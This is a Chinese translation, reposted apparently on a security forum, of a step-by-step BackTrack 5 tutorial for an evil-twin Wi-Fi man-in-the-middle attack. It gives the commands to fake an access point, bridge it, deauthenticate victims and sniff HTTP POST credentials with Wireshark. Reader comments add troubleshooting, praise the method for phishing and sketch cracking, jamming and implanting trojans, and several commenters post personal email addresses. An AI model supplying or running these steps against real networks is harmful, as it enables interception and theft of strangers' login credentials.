bt5

前言:先说明一下,这个文章不是我写的,是一个老外(Deepanshu Kapoor)安全专家写的,我一开始就是看着玩,但整个看完被老外那个细心和耐心给打动了,整个过程其实很简单,但是老外分了好多步骤来讲解,每个步骤都有配图和说明,甚至命令的参数都要解释一下。不得不佩服老外分享和奉献的精神,所以我也学着奉献一下,把它翻译成中文给大家看看吧,我尽量保持原汁原味,有不恰当的地方要原谅我,毕竟我不是专业翻译。(对原文PDF文档感兴趣的留邮箱,我发给你)

BT5 + wireshark玩wifi数据包捕获和session注入(中间人攻击)

介绍:

主要思路是通过伪造相同名称的wifi接入点,配合发送ARP数据包,攻击连入伪造wifi的用户。一个与原有wifi相同名称的伪造接入点一旦建立,会导致用户从原有链接中断开,并连入你所建立的伪造接入点中,因此所有的通信通道都会流经我的系统,届时我们通常会用session注入的方式拿到用户所有的细节/授信状态/信息等。

必备神器:

1,BT5(Backtrack操作系统)

2,虚拟机(带USB设备)

3,可联网的主机

第一步:



开BT5的terminal终端,然后输入”iwconfig” 检查无线网卡。

说明:iwconfig类似于ifconfig,但是是用于无线网络的。它经常被用来设置无线网卡的参数。

第二步:

输入“airmon-ng start wlan0”开启无线网卡。

说明:这个命令可以被用来让无线网卡处于监听状态。也可以被用来从监听模式中恢复成管理模式。输入 “airmon-ng”不带参数,可以显示网卡状态。

wlan0 是指wifi网卡。

wlan 是无线局域网, 0 是你的网卡编号。

第三步:

在网卡已经启动了监听模式后,输入“airodump-ng mon0”就可以开始抓包了。

说明:airodump-ng 可以用来抓802.11的原始帧数据包,特别适合于收集WEP的初始化向量用于aircrack-ng的破解。Airodump-ng也能够用来记录找到的接入点的坐标。

mon0在监听模式下和wlan0的意思是一样的。

一旦你把wlan0设置为监听模式,wlan0就要改为mon0。

第四步:

设置在airodump-ng中显示的频道ID,命令如下:

“iwconfig mon0 channel 5” “iwconfig wlan0 channel 5”

或者

“iwconfig wlan0 channel 5” “iwconfig mon0 channel 5”

说明:参数“channel”用来选定一个单独的特殊频道。

第五步:

现在开始建立你的伪造路由器,命令如下:

“airbase-ng - e “belkin.3448” mon0”

说明:airbase-ng是个多用途的工具,可针对AP(接入点)自身的客户端进行攻击,主要的思路是驱使客户端去连接伪造的AP,不是阻止客户端去连接真实AP。

“-e + SSID”指定伪造AP的SSID名称。

第六步:

现在是时候去“桥接”所有的网络了,命令如下:

“brctl addbr mitm”

“brctl addif mitm eth0”

“brctl addif mitm at0”

中间人就是<interface name> 。(这句话看原文直接翻译有些难以理解,实际上作者就是想说at0这个网卡架起来的网桥就是个中间人,攻击就是在这里完成的。—–译者注)

说明:

Brctl 用来在两个网卡之间建立桥接网络。

Addbr 用来添加网桥的对象,用<name>来指定网桥的名称。

Addif 给已经使用addbr创建的网桥中添加一个网卡,后边的参数使用你要添加的网卡名称即可。

第七步:

现在创建一个新的网卡配置,命令如下:

“ifconfig eth0 0.0.0.0 up”

“ifconfig at0 0.0.0.0 up”

说明:ifconfig 不用多说了,用来配置网卡,大家经常用的。

第八步:

现在可以启动我们用来做中间人攻击的网桥了!命令如下:

“ifconfig mitm up”

说明:配置完成的网桥可以使用ifconfig来启用。

第九步:

现在使用下面的命令发送认证包到路由器上,

“aireplay-ng - - deauth 0 - a 94:44:52:DA:B4:28 mon0”

说明:aireplay-ng 用来注入帧数据。

-a 指定被攻击者的BSSID。

94:44:52:DA:B4:28这个是被攻击者的BSSID。

第十步:

现在开始给被攻击者分配IP,命令如下:

“dhclient3 mitm&” 或者 “dhclient3 mitm &”

说明:

使用类似DHCP的协议方式分配IP。

第十一步:

现在你可以看看是不是有客户端已经连接上了,有的话会显示在第五步的那个命令终端里面。

第十二步:

开wireshark,命令:“wireshark&”

说明:wireshark是个网络协议抓包分析器。

第十三步:

选择网卡,点开始(start)

第十四步:

输入 “http contains POST”过滤一下,然后你就可以看到所有抓下来的数据包了。

http://exploit.deepanshukapoor.org/admin.php

Username – john

Password – 1234

- 上一篇:走进科学: 无线安全需要了解的芯片选型、扫描器使用知识

- 下一篇:2014上半年国内安卓银行应用隐私泄露和安全隐患研究报告

-

Knthony(1级)回复Couldn't determine current channel for mon0,you should either force the operation with --ionore-netative-one or apply a kernel patch)36(亮了

Knthony(1级)回复Couldn't determine current channel for mon0,you should either force the operation with --ionore-netative-one or apply a kernel patch)36(亮了 -

ROC鹏(1级)回复@成王败寇 楼主做到第五步:“airbase-ng - e “belkin.3448” mon0”的时候出现error:Got channel -1,expected a value>0.是上一步channel设置的问题还是啥?但是试了好多不同的channel都不行啊!)29(亮了

ROC鹏(1级)回复@成王败寇 楼主做到第五步:“airbase-ng - e “belkin.3448” mon0”的时候出现error:Got channel -1,expected a value>0.是上一步channel设置的问题还是啥?但是试了好多不同的channel都不行啊!)29(亮了

0daybank

关注我们 分享每日精选文章

关注我们 分享每日精选文章

已有 70 条评论

赞

好文章

要怎么让别人连接到我们的伪AP上呢?

@LittleHann 无密码的AP 有些会自动加入

@tes 蜜罐?

@LittleHann AP名字设置成CMCC

@LittleHann 发一些wifi干扰包可以让客户端重新握手,最好是有个类似airpcap的东西配合

@LittleHann 菠萝

dl.packetstormsecurity.net/papers/wireless/wificapture.pdf E文好的可以看看

好文章,mark一下

1107050213@qq.com 求原文PDF 文章写得不错

很好,用来钓鱼必中!

herotheo@qq.com 谢谢

本本 必须联网的么?

@little lee 你不联网,别人经过你的本子上不了网啊

原文在这里

http://dl.packetstormsecurity.net/papers/wireless/wificapture.pdf

问一下为何可以直接捕获到账号密码?这些信息在PC发给路由器前不是已经加密过了么?

@ROC鹏 抓的是自己的伪造路由器的包,所以可以看到明文(HTTP是明文协议)

@成王败寇 楼主做到第五步:“airbase-ng – e “belkin.3448” mon0”的时候出现error:Got channel -1,expected a value>0.是上一步channel设置的问题还是啥?但是试了好多不同的channel都不行啊!

@ROC鹏 看一下你在第三步的时候抓到的ESSID 和 CH ,这两个要对应上,也就是说只有在第三步确实的监听到了数据才能进行下一步。

@ROC鹏 我的也是,一直提示error:Got channel -1,expected a value>0

要怎么样才能成功呢

@成王败寇 怎么样才能看出来是确实监听到了数据

@yfeng 他会出现两个框框 第一个罗列了所有的BSSID 第二个罗列了所有监听到的BSSID对应的MAC

@图图

是这样吗,还是不行呀

http://ww3.sinaimg.cn/mw690/70cdfd40gw1egdsd0o9c6j20io04k3zp.jpg

congwei88888@gmail.com 大神求发

@ID可以吃吗 下载地址:http://dl.packetstormsecurity.net/papers/wireless/wificapture.pdf

额 前面都成功了 为啥到后面手机死活连不上伪造的wifi

求大神赐教,邮箱:yangqihao1234@gmail.com

虚拟机bt5的无线网卡可以用?

@typhoon 我的intel 3945abg可以

先破解目标wifi密码, 然后把自己的伪wifi ssid和密码设置成和目标的一样, 信道设置成和目标的不一样,比如目标是3,我就设置成11 ,差距越大越好, 然后开启干扰仪,干扰目标wifi所在的信道,开启我们的伪wifi,正在连接的客户端就会自动跳转到我们的伪wifi了,然后就可以植ma了.

不太懂中间人的什么原理 是把流量(连认证过程)都要经过我们伪造的ap吗

那样和监听有什么区别

在知道密码的情况 win7下也可以虚拟一个密码和essid和ap一样的,有可能客户端会连接到我们的伪造ap,再监听自己的网卡不也一样吗?

@ruofeng 我也有同样的疑问,在HTTP这种明文协议下,文章提到的这种中间人抓包和嗅探感觉没有啥区别。

如果基于伪AP发送劫持钓鱼攻击(DNS那种)又另当别论了

如果我们要攻击的目标采用SSL、HTTPS,攻击场景可能又不太一样了

@ruofeng 这种是串联的监听(属于中间人攻击),自己网卡充当路由器,转发数据。 旁路的监听,比如连上一个路由器已经是混杂模式的端口,这种流量不需要自己的网卡转发,只接收就行,不属于中间人攻击。

你举例的win7下自己创建的伪造ap,也属于中间人攻击

谢谢共享资源!

有些网卡有溢出,伪造一个热点,连过来就中马,这个才好玩。

高玩啊!

白痴

和 12L 同样的问题, 求解

和 14楼 同样的问题啊。为啥 连接伪AP 连接不上?

。。。。。

新招make下。

“ifconfig eth0 0.0.0.0 up”

“ifconfig at0 0.0.0.0 up”

为啥是0.0.0.0????

其实你可以微信发的,最近大家不怎么玩微博,哈哈哈

ghost-phisher 不是更简单?

1

好文章

Couldn’t determine current channel for mon0,you should either force the operation with –ionore-netative-one or apply a kernel patch

多谢大神赏赐1368142669@qq.com

难得一见的好文章啊

虚拟机测试上述过程经常蓝屏。

@deep panda 目测没有关系 纯属个人因素。。。

来个傻瓜版的:笔记本+XXX随身WiFi,用Wire Shark监听随身WiFi的流量即可。

明显的语法错误么 –help 可以是否看到没有-e这一项 这是就需要核实你用的是否是BT5还是用的Kali 二者语法稍有差错。。

No command ‘dhclient3′ found, did you mean:

Command ‘dhclient’ from package ‘isc-dhcp-client’ (main)

请问怎么解决呢

airmon-ng stop mon0

ifconfig wlan0 down

iwconfig wlan0 mode monitor

ifconfig wlan0 up

LZ, could you send the original PDF to gzhuang2014@gmail.com Thanks very much~!

Anyone want to help me 5555…

When I input "brctl addbr mitm", it shows me:

> bash: brctl: command not found

Then, I try "apt-get install bridge-utils", it shows

> E: Package ‘bridge-utils’ has no installation candidate

So, I dont know what I can do next…

能发我一份吗谢谢!1548150830@qq.com

发给我邮箱:jingrenxin@126.com

在进行到“brctl addif mitm eth0”的时候提示无能让选定的无线网卡桥接,操作被不支持“canot add eth0 to bridgemitm.operation not supported ”,请问这是是怎么回事啊?eth0是我插入的无线网卡的名字吧?eth0换成我的无线网卡wlan0也不行,一直是同样的错误!求大神解惑。。。

@ ROC鹏 网卡不是monitor监控模式